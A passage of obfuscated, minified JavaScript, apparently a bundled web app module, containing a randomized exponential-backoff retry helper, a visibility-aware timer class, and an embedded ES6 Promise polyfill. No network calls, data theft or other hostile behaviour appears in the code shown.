299929[_0x30dadc(0x54b)](_0x1418eb,_0x35c8aa);}catch(_0x1a6b05){_0x4850cb=[0x6,_0x1a6b05],_0x2b3b16=0x0;}finally{_0x520897=_0x16c371=0x0;}if(0x5&_0x4850cb[0x0])throw _0x4850cb[0x1];return{'value':_0x4850cb[0x0]?_0x4850cb[0x1]:void 0x0,'done':!0x0};}([_0x210c15,_0x1a97c6]);};}};Object[_0x20c504(0x252)+_0x20c504(0x589)+'ty'](_0xe1af1b,_0x20c504(0x5a3)+_0x20c504(0x247),{'value':!0x0}),_0xe1af1b[_0x20c504(0x2d7)+_0x20c504(0x5a4)+_0x20c504(0x344)]=void 0x0,_0xe1af1b[_0x20c504(0x379)]=function(_0x300bdb,_0x34c9cd,_0x55f6de){return _0x1daad9(this,void 0x0,void 0x0,function(){var _0x552cdd,_0x53dab4,_0x4180a1;return _0x2675c6(this,function(_0x278c26){var _0x546f9c=a1_0x1eb5;switch(_0x278c26[_0x546f9c(0x265)]){case 0x0:_0x552cdd=0x0,_0x278c26[_0x546f9c(0x265)]=0x1;case 0x1:return _0x278c26[_0x546f9c(0x2ca)][_0x546f9c(0x1f3)]([0x1,0x3,,0x7]),[0x4,_0x34c9cd()];case 0x2:return[0x2,_0x278c26[_0x546f9c(0x3cc)]()];case 0x3:return _0x53dab4=_0x278c26[_0x546f9c(0x3cc)](),_0x55f6de(_0x53dab4)?(_0x4180a1=function(_0x3540e3){var _0x53b777=_0x546f9c,_0x429e7b=Math[_0x53b777(0x24a)](),_0x1301b9=Math[_0x53b777(0x21a)](1.618,_0x3540e3+_0x429e7b);return 0x3e8*_0x1301b9;}(_0x552cdd),[0x4,_0x6c0b3e(_0x300bdb,_0x4180a1)]):[0x3,0x5];case 0x4:return _0x278c26[_0x546f9c(0x3cc)](),[0x3,0x6];case 0x5:throw _0x53dab4;case 0x6:return[0x3,0x7];case 0x7:return++_0x552cdd,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x59c374=(function(){var _0x18c48b=_0x20c504;function _0x283352(){var _0x1641cd=a1_0x1eb5,_0x12b903=this;this[_0x1641cd(0x400)+'ck']=void 0x0,this[_0x1641cd(0x2bf)+_0x1641cd(0x554)+'s']=void 0x0,this[_0x1641cd(0x2f4)+'d']=void 0x0,document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x384),function(){var _0x3de3d1=_0x1641cd;return _0x12b903[_0x3de3d1(0x3e4)]();}),document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x28d)+'ow',function(){var _0x2dcce6=_0x1641cd;return _0x12b903[_0x2dcce6(0x3e4)]();}),document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x514)+_0x1641cd(0x271)+_0x1641cd(0x543),function(){var _0x24d0f4=_0x1641cd;return _0x12b903[_0x24d0f4(0x3e4)]();});}return _0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x2e5)+'er']=function(_0x112677,_0x216370){var _0x588fec=_0x18c48b,_0x29a53e=this;if(this[_0x588fec(0x1ff)](),_0x216370<=0x0)_0x112677();else{var _0x4e16b8=new Date()[_0x588fec(0x591)+'e'](),_0x3b5727=Math[_0x588fec(0x27b)](0x2710,_0x216370);this[_0x588fec(0x400)+'ck']=_0x112677,this[_0x588fec(0x2bf)+_0x588fec(0x554)+'s']=_0x4e16b8+_0x216370,this[_0x588fec(0x2f4)+'d']=window[_0x588fec(0x2a5)+_0x588fec(0x5a9)](function(){var _0x3f7565=_0x588fec;return _0x29a53e[_0x3f7565(0x3c4)+_0x3f7565(0x315)](_0x4e16b8+_0x3b5727);},_0x3b5727);}},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x1ff)]=function(){var _0x31a2fb=_0x18c48b;window[_0x31a2fb(0x240)+_0x31a2fb(0x376)](this[_0x31a2fb(0x2f4)+'d']),this[_0x31a2fb(0x400)+'ck']=void 0x0,this[_0x31a2fb(0x2bf)+_0x31a2fb(0x554)+'s']=void 0x0,this[_0x31a2fb(0x2f4)+'d']=void 0x0;},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x2b4)+_0x18c48b(0x37b)]=function(){var _0x4a9f62=_0x18c48b;return!!this[_0x4a9f62(0x400)+'ck'];},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3c4)+_0x18c48b(0x315)]=function(_0x538656){var _0x2c3248=_0x18c48b;this[_0x2c3248(0x400)+'ck']&&(new Date()[_0x2c3248(0x591)+'e']()<_0x538656-0x64?this[_0x2c3248(0x3c7)]():this[_0x2c3248(0x3e4)]());},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3e4)]=function(){var _0x5468ad=_0x18c48b,_0x440dd4=this;if(this[_0x5468ad(0x400)+'ck']&&this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']){var _0x2d29a5=new Date()[_0x5468ad(0x591)+'e']();if(this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']<_0x2d29a5+0x64)this[_0x5468ad(0x3c7)]();else{window[_0x5468ad(0x240)+_0x5468ad(0x376)](this[_0x5468ad(0x2f4)+'d']);var _0x397b4c=this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']-_0x2d29a5,_0x42c8d7=Math[_0x5468ad(0x27b)](0x2710,_0x397b4c);this[_0x5468ad(0x2f4)+'d']=window[_0x5468ad(0x2a5)+_0x5468ad(0x5a9)](function(){var _0x34e0e5=_0x5468ad;return _0x440dd4[_0x34e0e5(0x3c4)+_0x34e0e5(0x315)](_0x2d29a5+_0x42c8d7);},_0x42c8d7);}}},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3c7)]=function(){var _0x24c590=_0x18c48b;if(this[_0x24c590(0x400)+'ck']){var _0x2b4f6d=this[_0x24c590(0x400)+'ck'];this[_0x24c590(0x1ff)](),_0x2b4f6d();}},_0x283352;}());function _0x6c0b3e(_0x1cf791,_0x2d1402){return new Promise(function(_0x5756bd){var _0xba6a2d=a1_0x1eb5;_0x1cf791[_0xba6a2d(0x2e5)+'er'](_0x5756bd,_0x2d1402);});}_0xe1af1b[_0x20c504(0x2d7)+_0x20c504(0x5a4)+_0x20c504(0x344)]=_0x59c374;},0x1b34:function(_0x3fb223,_0x101378,_0x243a51){var _0x4076b0=a1_0x1eb5,_0x15fee5=_0x243a51(0x15e6);_0x3fb223[_0x4076b0(0x1e4)+'s']=(function(){'use strict';var _0x777f2c=_0x4076b0;function _0x190754(_0x4f9afd){var _0xe7e0d4=a1_0x1eb5,_0xbc727=typeof _0x4f9afd;return null!==_0x4f9afd&&(_0xe7e0d4(0x448)===_0xbc727||_0xe7e0d4(0x493)+'on'===_0xbc727);}function _0x3e6849(_0x51d023){var _0x1e80b3=a1_0x1eb5;return _0x1e80b3(0x493)+'on'==typeof _0x51d023;}var _0x157787=Array[_0x777f2c(0x24c)+'y']?Array[_0x777f2c(0x24c)+'y']:function(_0x30dab9){var _0x3ebc6e=_0x777f2c;return _0x3ebc6e(0x36b)+_0x3ebc6e(0x587)+'y]'===Object[_0x3ebc6e(0x561)+_0x3ebc6e(0x268)][_0x3ebc6e(0x53c)+'ng'][_0x3ebc6e(0x54b)](_0x30dab9);},_0x83492d=0x0,_0x3ab853=void 0x0,_0x317164=void 0x0,_0x3b20a2=function(_0x10dfb6,_0x555200){_0x19c687[_0x83492d]=_0x10dfb6,_0x19c687[_0x83492d+0x1]=_0x555200,0x2===(_0x83492d+=0x2)&&(_0x317164?_0x317164(_0x79f92):_0x52aa4a());};function _0x16fca1(_0x33e3db){_0x317164=_0x33e3db;}function _0x18a9de(_0x40c7ed){_0x3b20a2=_0x40c7ed;}var _0x2ad7a7=_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof window?window:void 0x0,_0x41a95d=_0x2ad7a7||{},_0x153844=_0x41a95d[_0x777f2c(0x1f9)+_0x777f2c(0x57b)+_0x777f2c(0x2de)]||_0x41a95d[_0x777f2c(0x279)+_0x777f2c(0x1f9)+_0x777f2c(0x57b)+_0x777f2c(0x2de)],_0x5b4ba1=_0x777f2c(0x4d6)+_0x777f2c(0x22f)==typeof self&&void 0x0!==_0x15fee5&&_0x777f2c(0x36b)+_0x777f2c(0x1dc)+_0x777f2c(0x51c)==={}[_0x777f2c(0x53c)+'ng'][_0x777f2c(0x54b)](_0x15fee5),_0x41260c=_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof Uint8ClampedArray&&_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof importScripts&&_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof MessageChannel;function _0x1f1971(){return function(){var _0x1fb359=a1_0x1eb5;return _0x15fee5[_0x1fb359(0x21d)+'ck'](_0x79f92);};}function _0x183adf(){return void 0x0!==_0x3ab853?function(){_0x3ab853(_0x79f92);}:_0x38b44d();}function _0x5a4eb0(){var _0x4a22f5=_0x777f2c,_0x1df467=0x0,_0xcd4841=new _0x153844(_0x79f92),_0x5a48dc=document[_0x4a22f5(0x3eb)+_0x4a22f5(0x2a3)+'de']('');return _0xcd4841[_0x4a22f5(0x39e)+'e'](_0x5a48dc,{'characterData':!0x0}),function(){var _0x2e1a1f=_0x4a22f5;_0x5a48dc[_0x2e1a1f(0x37d)]=_0x1df467=++_0x1df467%0x2;};}function _0x338bb6(){var _0x39a3e6=_0x777f2c,_0x38430e=new MessageChannel();return _0x38430e[_0x39a3e6(0x2a1)][_0x39a3e6(0x308)+_0x39a3e6(0x385)]=_0x79f92,function(){var _0x3cb794=_0x39a3e6;return _0x38430e[_0x3cb794(0x210)][_0x3cb794(0x224)+_0x3cb794(0x4ff)](0x0);};}function _0x38b44d(){var _0x56c7b2=setTimeout;return function(){return _0x56c7b2(_0x79f92,0x1);};}var _0x19c687=new Array(0x3e8);function _0x79f92(){for(var _0x385a17=0x0;_0x385a17<_0x83492d;_0x385a17+=0x2)(0x0,_0x19c687[_0x385a17])(_0x19c687[_0x385a17+0x1]),_0x19c687[_0x385a17]=void 0x0,_0x19c687[_0x385a17+0x1]=void 0x0;_0x83492d=0x0;}function _0x4e0f7e(){var _0x442c29=_0x777f2c;try{var _0x574803=Function(_0x442c29(0x3b8)+_0x442c29(0x368))()[_0x442c29(0x361)+'e'](_0x442c29(0x3da));return _0x3ab853=_0x574803[_0x442c29(0x29e)+_0x442c29(0x45c)]||_0x574803[_0x442c29(0x1d4)+_0x442c29(0x289)],_0x183adf();}catch(_0x2b2e39){return _0x38b44d();}}var _0x52aa4a=void 0x0;function _0x5ee043(_0x3598c3,_0x47505a){var _0x5e6884=_0x777f2c,_0x4d5c79=this,_0x540021=new this[(_0x5e6884(0x23d))+(_0x5e6884(0x41c))](_0x1590ea);void 0x0===_0x540021[_0x67ba3f]&&_0x46d515(_0x540021);var _0x3a04aa=_0x4d5c79[_0x5e6884(0x3d1)];if(_0x3a04aa){var _0x305d23=arguments[_0x3a04aa-0x1];_0x3b20a2(function(){var _0x4b43a4=_0x5e6884;return _0x48b348(_0x3a04aa,_0x540021,_0x305d23,_0x4d5c79[_0x4b43a4(0x5ab)+'t']);});}else _0x5d1bdb(_0x4d5c79,_0x540021,_0x3598c3,_0x47505a);return _0x540021;}function _0x49b1e2(_0x34e8cc){var _0x1b632f=_0x777f2c,_0x5118e4=this;if(_0x34e8cc&&_0x1b632f(0x448)==typeof _0x34e8cc&&_0x34e8cc[_0x1b632f(0x23d)+_0x1b632f(0x41c)]===_0x5118e4)return _0x34e8cc;var _0x52dd2f=new _0x5118e4(_0x1590ea);return _0x3a4c52(_0x52dd2f,_0x34e8cc),_0x52dd2f;}_0x52aa4a=_0x5b4ba1?_0x1f1971():_0x153844?_0x5a4eb0():_0x41260c?_0x338bb6():void 0x0===_0x2ad7a7?_0x4e0f7e():_0x38b44d();var _0x67ba3f=Math[_0x777f2c(0x24a)]()[_0x777f2c(0x53c)+'ng'](0x24)[_0x777f2c(0x3cf)+_0x777f2c(0x450)](0x2);function _0x1590ea(){}var _0x1fcc99=void 0x0,_0x4148d4=0x1,_0x54ed27=0x2;function _0x3dc8f8(){var _0x345d4e=_0x777f2c;return new TypeError(_0x345d4e(0x4dc)+_0x345d4e(0x313)+_0x345d4e(0x55c)+_0x345d4e(0x1e0)+_0x345d4e(0x506)+_0x345d4e(0x340)+_0x345d4e(0x3e1));}function _0x3bdd4c(){var _0x1aef91=_0x777f2c;return new TypeError(_0x1aef91(0x4b8)+_0x1aef91(0x484)+_0x1aef91(0x205)+_0x1aef91(0x29f)+_0x1aef91(0x26e)+_0x1aef91(0x2d0)+_0x1aef91(0x3ac)+_0x1aef91(0x503)+_0x1aef91(0x4da));}function _0x4d2728(_0x158c7e,_0xcdbb5a,_0x580a0b,_0x306994){var _0x47921a=_0x777f2c;try{_0x158c7e[_0x47921a(0x54b)](_0xcdbb5a,_0x580a0b,_0x306994);}catch(_0x4761be){return _0x4761be;}}function _0x467683(_0x45c964,_0xa74d70,_0x20ef75){_0x3b20a2(function(_0x759465){var _0x210a06=a1_0x1eb5,_0x479b83=!0x1,_0x33a12e=_0x4d2728(_0x20ef75,_0xa74d70,function(_0x24df15){_0x479b83||(_0x479b83=!0x0,_0xa74d70!==_0x24df15?_0x3a4c52(_0x759465,_0x24df15):_0x1a8c62(_0x759465,_0x24df15));},function(_0x2f72c5){_0x479b83||(_0x479b83=!0x0,_0x582a54(_0x759465,_0x2f72c5));},_0x210a06(0x25e)+':\x20'+(_0x759465[_0x210a06(0x4bd)]||_0x210a06(0x55a)+_0x210a06(0x304)+_0x210a06(0x401)));!_0x479b83&&_0x33a12e&&(_0x479b83=!0x0,_0x582a54(_0x759465,_0x33a12e));},_0x45c964);}function _0x302cc8(_0x4c6678,_0x38b4c8){var _0x3134d9=_0x777f2c;_0x38b4c8[_0x3134d9(0x3d1)]===_0x4148d4?_0x1a8c62(_0x4c6678,_0x38b4c8[_0x3134d9(0x5ab)+'t']):_0x38b4c8[_0x3134d9(0x3d1)]===_0x54ed27?_0x582a54(_0x4c6678,_0x38b4c8[_0x3134d9(0x5ab)+'t']):_0x5d1bdb(_0x38b4c8,void 0x0,function(_0x1b633b){return _0x3a4c52(_0x4c6678,_0x1b633b);},function(_0x29f775){return _0x582a54(_0x4c6678,_0x29f775);});}function _0x1f99cd(_0x43d5ec,_0x5f26ec,_0x50110a){var _0x119c68=_0x777f2c;_0x5f26ec[_0x119c68(0x23d)+_0x119c68(0x41c)]===_0x43d5ec[_0x119c68(0x23d)+_0x119c68(0x41c)]&&_0x50110a===_0x5ee043&&_0x5f26ec[_0x119c68(0x23d)+_0x119c68(0x41c)][_0x119c68(0x3aa)+'e']===_0x49b1e2?_0x302cc8(_0x43d5ec,_0x5f26ec):void 0x0===_0x50110a?_0x1a8c62(_0x43d5ec,_0x5f26ec):_0x3e6849(_0x50110a)?_0x467683(_0x43d5ec,_0x5f26ec,_0x50110a):_0x1a8c62(_0x43d5ec,_0x5f26ec);}function _0x3a4c52(_0x29be31,_0x3d6c98){var _0x125cd2=_0x777f2c;if(_0x29be31===_0x3d6c98)_0x582a54(_0x29be31,_0x3dc8f8());else{if(_0x190754(_0x3d6c98)){var _0x11a851=void 0x0;try{_0x11a851=_0x3d6c98[_0x125cd2(0x4d3)];}catch(_0x37566a){return void _0x582a54(_0x29be31,_0x37566a);}_0x1f99cd(_0x29be31,_0x3d6c98,_0x11a851);}else _0x1a8c62(_0x29be31,_0x3d6c98);}}function _0xe2876a(_0x24eefe){var _0x245b34=_0x777f2c;_0x24eefe[_0x245b34(0x594)+'or']&&_0x24eefe[_0x245b34(0x594)+'or'](_0x24eefe[_0x245b34(0x5ab)+'t']),_0x15b339(_0x24eefe);}function _0x1a8c62(_0x2a66af,_0x58c584){var _0x2b2ff0=_0x777f2c;_0x2a66af[_0x2b2ff0(0x3d1)]===_0x1fcc99&&(_0x2a66af[_0x2b2ff0(0x5ab)+'t']=_0x58c584,_0x2a66af[_0x2b2ff0(0x3d1)]=_0x4148d4,0x0!==_0x2a66af[_0x2b2ff0(0x369)+_0x2b2ff0(0x4b4)][_0x2b2ff0(0x37c)]&&_0x3b20a2(_0x15b339,_0x2a66af));}function _0x582a54(_0x1e3294,_0x1563de){var _0x490e3e=_0x777f2c;_0x1e3294[_0x490e3e(0x3d1)]===_0x1fcc99&&(_0x1e3294[_0x490e3e(0x3d1)]=_0x54ed27,_0x1e3294[_0x490e3e(0x5ab)+'t']=_0x1563de,_0x3b20a2(_0xe2876a,_0x1e3294));}function _0x5d1bdb(_0x389f43,_0x1a652d,_0x3f225,_0x14cde1){var _0x2d8d36=_0x777f2c,_0x210648=_0x389f43[_0x2d8d36(0x369)+_0x2d8d36(0x4b4)],_0x8dd2c=_0x210648[_0x2d8d36(0x37c)];_0x389f43[_0x2d8d36(0x594)+'or']=null,_0x210648[_0x8dd2c]=_0x1a652d,_0x210648[_0x8dd2c+_0x4148d4]=_0x3f225,_0x210648[_0x8dd2c+_0x54ed27]=_0x14cde1,0x0===_0x8dd2c&&_0x389f43[_0x2d8d36(0x3d1)]&&_0x3b20a2(_0x15b339,_0x389f43);}function _0x15b339(_0x1d092f){var _0x259919=_0x777f2c,_0xa84db2=_0x1d092f[_0x259919(0x369)+_0x259919(0x4b4)],_0x120cf8=_0x1d092f[_0x259919(0x3d1)];if(0x0!==_0xa84db2[_0x259919(0x37c)]){for(var _0x5a1553=void 0x0,_0x35bf10=void 0x0,_0x515630=_0x1d092f[_0x259919(0x5ab)+'t'],_0x2d68ba=0x0;_0x2d68ba<_0xa84db2[_0x259919(0x37c)];_0x2d68ba+=0x3)_0x5a1553=_0xa84db2[_0x2d68ba],_0x35bf10=_0xa84db2[_0x2d68ba+_0x120cf8],_0x5a1553?_0x48b348(_0x120cf8,_0x5a1553,_0x35bf10,_0x515630):_0x35bf10(_0x515630);_0x1d092f[_0x259919(0x369)+_0x259919(0x4b4)][_0x259919(0x37c)]=0x0;}}function _0x48b348(_0x133f91,_0x33f63f,_0x4a0191,_0x1c5612){var _0x4c2b81=_0x777f2c,_0x5e9a5c=_0x3e6849(_0x4a0191),_0x53c42c=void 0x0,_0x5f543e=void 0x0,_0xe10e0=!0x0;if(_0x5e9a5c){try{_0x53c42c=_0x4a0191(_0x1c5612);}catch(_0x2d34f0){_0xe10e0=!0x1,_0x5f543e=_0x2d34f0;}if(_0x33f63f===_0x53c42c)return void _0x582a54(_0x33f63f,_0x3bdd4c());}else _0x53c42c=_0x1c5612;_0x33f63f[_0x4c2b81(0x3d1)]!==_0x1fcc99||(_0x5e9a5c&&_0xe10e0?_0x3a4c52(_0x33f63f,_0x53c42c):!0x1===_0xe10e0?_0x582a54(_0x33f63f,_0x5f543e):_0x133f91===_0x4148d4?_0x1a8c62(_0x33f63f,_0x53c42c):_0x133f91===_0x54ed27&&_0x582a54(_0x33f63f,_0x53c42c));}function _0xecfbd9(_0x28f862,_0x16e1b2){try{_0x16e1b2(function(_0x2229cc){_0x3a4c52(_0x28f862,_0x2229cc);},function(_0x4b9976){_0x582a54(_0x28f862,_0x4b9976);});}catch(_0x27a7b4){_0x582a54(_0x28f862,_0x27a7b4);}}var _0x190403=0x0;function _0x5411e2(){return _0x190403++;}function _0x46d515(_0x473af5){var _0x3bf9c2=_0x777f2c;_0x473af5[_0x67ba3f]=_0x190403++,_0x473af5[_0x3bf9c2(0x3d1)]=void 0x0,_0x473af5[_0x3bf9c2(0x5ab)+'t']=void 0x0,_0x473af5[_0x3bf9c2(0x369)+_0x3bf9c2(0x4b4)]=[];}function _0x447338(){var _0x2da499=_0x777f2c;return new Error(_0x2da499(0x30c)+_0x2da499(0x21e)+_0x2da499(0x2d4)+_0x2da499(0x20e)+_0x2da499(0x29a)+_0x2da499(0x1cc)+_0x2da499(0x419));}var _0x529445=(function(){var _0x255c66=_0x777f2c;function _0x235167(_0x370124,_0x36f60b){var _0x306e56=a1_0x1eb5;this[_0x306e56(0x579)+_0x306e56(0x29d)+_0x306e56(0x56d)+'or']=_0x370124,this[_0x306e56(0x3bc)+'e']=new _0x370124(_0x1590ea),this[_0x306e56(0x3bc)+'e'][_0x67ba3f]||_0x46d515(this[_0x306e56(0x3bc)+'e']),_0x157787(_0x36f60b)?(this[_0x306e56(0x37c)]=_0x36f60b[_0x306e56(0x37c)],this[_0x306e56(0x222)+_0x306e56(0x43a)]=_0x36f60b[_0x306e56(0x37c)],this[_0x306e56(0x5ab)+'t']=new Array(this[_0x306e56(0x37c)]),0x0===this[_0x306e56(0x37c)]?_0x1a8c62(this[_0x306e56(0x3bc)+'e'],this[_0x306e56(0x5ab)+'t']):(this[_0x306e56(0x37c)]=this[_0x306e56(0x37c)]||0x0,this[_0x306e56(0x283)+_0x306e56(0x359)](_0x36f60b),0x0===this[_0x306e56(0x222)+_0x306e56(0x43a)]&&_0x1a8c62(this[_0x306e56(0x3bc)+'e'],this[_0x306e56(0x5ab)+'t']))):_0x582a54(this[_0x306e56(0x3bc)+'e'],_0x447338());}return _0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x283)+_0x255c66(0x359)]=function(_0x520cb4){var _0x3a4386=_0x255c66;for(var _0x1eb606=0x0;this[_0x3a4386(0x3d1)]===_0x1fcc99&&_0x1eb606<_0x520cb4[_0x3a4386(0x37c)];_0x1eb606++)this[_0x3a4386(0x3df)+_0x3a4386(0x3a8)](_0x520cb4[_0x1eb606],_0x1eb606);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x3df)+_0x255c66(0x3a8)]=function(_0x475427,_0x15b142){var _0xbed496=_0x255c66,_0x53c3f9=this[_0xbed496(0x579)+_0xbed496(0x29d)+_0xbed496(0x56d)+'or'],_0x2d9a27=_0x53c3f9[_0xbed496(0x3aa)+'e'];if(_0x2d9a27===_0x49b1e2){var _0x5dba6b=void 0x0,_0x4d4a17=void 0x0,_0x227c8=!0x1;try{_0x5dba6b=_0x475427[_0xbed496(0x4d3)];}catch(_0x43d367){_0x227c8=!0x0,_0x4d4a17=_0x43d367;}if(_0x5dba6b===_0x5ee043&&_0x475427[_0xbed496(0x3d1)]!==_0x1fcc99)this[_0xbed496(0x293)+_0xbed496(0x5a8)](_0x475427[_0xbed496(0x3d1)],_0x15b142,_0x475427[_0xbed496(0x5ab)+'t']);else{if(_0xbed496(0x493)+'on'!=typeof _0x5dba6b)this[_0xbed496(0x222)+_0xbed496(0x43a)]--,this[_0xbed496(0x5ab)+'t'][_0x15b142]=_0x475427;else{if(_0x53c3f9===_0x148222){var _0x134d08=new _0x53c3f9(_0x1590ea);_0x227c8?_0x582a54(_0x134d08,_0x4d4a17):_0x1f99cd(_0x134d08,_0x475427,_0x5dba6b),this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](_0x134d08,_0x15b142);}else this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](new _0x53c3f9(function(_0x36623b){return _0x36623b(_0x475427);}),_0x15b142);}}}else this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](_0x2d9a27(_0x475427),_0x15b142);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x293)+_0x255c66(0x5a8)]=function(_0x2d1e99,_0x63d4dd,_0x2346b0){var _0x5a2f1f=_0x255c66,_0x149247=this[_0x5a2f1f(0x3bc)+'e'];_0x149247[_0x5a2f1f(0x3d1)]===_0x1fcc99&&(this[_0x5a2f1f(0x222)+_0x5a2f1f(0x43a)]--,_0x2d1e99===_0x54ed27?_0x582a54(_0x149247,_0x2346b0):this[_0x5a2f1f(0x5ab)+'t'][_0x63d4dd]=_0x2346b0),0x0===this[_0x5a2f1f(0x222)+_0x5a2f1f(0x43a)]&&_0x1a8c62(_0x149247,this[_0x5a2f1f(0x5ab)+'t']);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x5a0)+_0x255c66(0x326)+'t']=function(_0x18c24d,_0xaf7cd5){var _0x592e4c=this;_0x5d1bdb(_0x18c24d,void 0x0,function(_0x5492c0){var _0xa2c4ca=a1_0x1eb5;return _0x592e4c[_0xa2c4ca(0x293)+_0xa2c4ca(0x5a8)](_0x4148d4,_0xaf7cd5,_0x5492c0);},function(_0x47f5dd){var _0x4714ab=a1_0x1eb5;return _0x592e4c[_0x4714ab(0x293)+_0x4714ab(0x5a8)](_0x54ed27,_0xaf7cd5,_0x47f5dd);});},_0x235167;}());function _0x309d21(_0x2eb493){var _0x59b560=_0x777f2c;return new _0x529445(this,_0x2eb493)[_0x59b560(0x3bc)+'e'];}function _0x3e4f6b(_0x1c1755){var _0x6d6f5e=this;return _0x157787(_0x1c1755)?new _0x6d6f5e(function(_0x1d7803,_0x376845){var _0x3405b7=a1_0x1eb5;for(var _0x3e3435=_0x1c1755[_0x3405b7(0x37c)],_0x54f07e=0x0;_0x54f07e<_0x3e3435;_0x54f07e++)_0x6d6f5e[_0x3405b7(0x3aa)+'e'](_0x1c1755[_0x54f07e])[_0x3405b7(0x4d3)](_0x1d7803,_0x376845);}):new _0x6d6f5e(function(_0x5e4b1c,_0x190e20){var _0x3f4465=a1_0x1eb5;return _0x190e20(new TypeError(_0x3f4465(0x3e0)+_0x3f4465(0x566)+_0x3f4465(0x48a)+_0x3f4465(0x542)+_0x3f4465(0x507)+'.'));});}function _0x1a3105(_0x395343){var _0x52e898=new this(_0x1590ea);return _0x582a54(_0x52e898,_0x395343),_0x52e898;}function _0x2baad2(){var _0x54c76a=_0x777f2c;throw new TypeError(_0x54c76a(0x3e0)+_0x54c76a(0x566)+_0x54c76a(0x3e6)+_0x54c76a(0x519)+_0x54c76a(0x22a)+_0x54c76a(0x4ed)+_0x54c76a(0x3fc)+_0x54c76a(0x50e)+_0x54c76a(0x3b0)+_0x54c76a(0x532)+_0x54c76a(0x38a)+_0x54c76a(0x42b)+_0x54c76a(0x435)+_0x54c76a(0x28a));}function _0x378d86(){var _0x339ead=_0x777f2c;throw new TypeError(_0x339ead(0x44f)+_0x339ead(0x573)+_0x339ead(0x4cb)+_0x339ead(0x441)+_0x339ead(0x3dc)+_0x339ead(0x55d)+_0x339ead(0x538)+_0x339ead(0x4c9)+_0x339ead(0x2ab)+_0x339ead(0x2ea)+_0x339ead(0x4d9)+_0x339ead(0x36d)+_0x339ead(0x52f)+_0x339ead(0x583)+_0x339ead(0x39f)+_0x339ead(0x501)+_0x339ead(0x3f7)+_0x339ead(0x53b)+_0x339ead(0x493)+_0x339ead(0x38d));}var _0x148222=(function(){var _0x2fa6c5=_0x777f2c;function _0x140723(_0x26926e){var _0x3df732=a1_0x1eb5;this[_0x67ba3f]=_0x5411e2(),this[_0x3df732(0x5ab)+'t']=this[_0x3df732(0x3d1)]=void 0x0,this[_0x3df732(0x369)+_0x3df732(0x4b4)]=[],_0x1590ea!==_0x26926e&&(_0x3df732(0x493)+'on'!=typeof _0x26926e&&_0x2baad2(),this instanceof _0x140723?_0xecfbd9(this,_0x26926e):_0x378d86());}return _0x140723[_0x2fa6c5(0x561)+_0x2fa6c5(0x268)][_0x2fa6c5(0x33a)]=function(_0x2350d6){var _0x5c5b9a=_0x2fa6c5;return this[_0x5c5b9a(0x4d3)](null,_0x2350d6);},_0x140723[_0x2fa6c5(0x561)+_0x2fa6c5(0x268)][_0x2fa6c5(0x461)+'y']=function(_0x521f9c){var _0x4c61b6=_0x2fa6c5,_0x5983d3=this,_0x12d9c3=_0x5983d3[_0x4c61b6(0x23d)+_0x4c61b6(0x41c)];return _0x3e6849(_0x521f9c)?_0x5983d3[_0x4c61b6(0x4d3)](function(_0x38794d){var _0x1239de=_0x4c61b6;return _0x12d9c3[_0x1239de(0x3aa)+'e'](_0x521f9c())[_0x1239de(0x4d3)](function(){return _0x38794d;});},function(_0x523ec9){var _0x35e153=_0x4c61b6;return _0x12d9c3[_0x35e153(0x3aa)+'e'](_0x521f9c())[_0x35e153(0x4d3)](function(){throw _0x523ec9;});}):_0x5983d3[_0x4c61b6(0x4d3)](_0x521f9c,_0x521f9c);},_0x140723;}());function _0x384365(){var _0x474e50=_0x777f2c,_0x1d3168=void 0x0;if(void 0x0!==_0x243a51['g'])_0x1d3168=_0x243a51['g'];else{if(_0x474e50(0x4d6)+_0x474e50(0x22f)!=typeof self)_0x1d3168=self;else try{_0x1d3168=Function(_0x474e50(0x3b8)+_0x474e50(0x368))();}catch(_0x95f3f8){throw new Error(_0x474e50(0x425)+_0x474e50(0x382)+_0x474e50(0x37a)+_0x474e50(0x248)+_0x474e50(0x34b)+_0x474e50(0x36d)+_0x474e50(0x480)+_0x474e50(0x212)+_0x474e50(0x558)+_0x474e50(0x3ba)+_0x474e50(0x3c1)+_0x474e50(0x1df));}}var _0x5c6713=_0x1d3168[_0x474e50(0x4a3)+'e'];if(_0x5c6713){var _0x2a5511=null;try{_0x2a5511=Object[_0x474e50(0x561)+_0x474e50(0x268)][_0x474e50(0x53c)+'ng'][_0x474e50(0x54b)](_0x5c6713[_0x474e50(0x3aa)+'e']());}catch(_0xaa6e0f){}if(_0x474e50(0x36b)+_0x474e50(0x443)+_0x474e50(0x556)===_0x2a5511&&!_0x5c6713[_0x474e50(0x48b)])return;}_0x1d3168[_0x474e50(0x4a3)+'e']=_0x148222;}return 